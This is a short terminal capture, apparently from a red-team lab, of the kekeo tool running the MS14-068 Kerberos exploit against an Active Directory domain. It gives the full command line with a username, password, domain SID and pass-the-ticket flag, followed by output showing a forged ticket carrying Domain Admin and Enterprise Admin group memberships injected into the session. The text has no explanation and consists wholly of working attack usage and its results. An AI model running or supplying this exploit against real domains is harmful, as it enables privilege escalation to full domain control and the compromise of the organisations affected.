 kekeo # exploit::ms14068 /domain:redteam.com /user:dai5 /password:1q2W3e4R /sid:
S-1-5-21-866784659-4049716574-3063611777-1104 /ptt
Realm        : redteam.com (redteam)
User         : dai5 (dai5)
CName        : dai5     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/redteam.com       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 65c935f505daa037dc94d57d55
e7267d
[kdc] name: DC2.redteam.com (auto)
[kdc] addr: 172.16.228.143 (auto)
AuthTime     : 2019/10/21 0:33:49
Domain SID   : S-1-5-21-866784659-4049716574-3063611777-1104
User RID     : 1104
Groups       : *513 512 520 518 519
[DCs] Number : 1
 0 | DC2.redteam.com (DC2)
 > krbtgt/redteam.com : OK!
Break on first injection when Pass-the-Ticket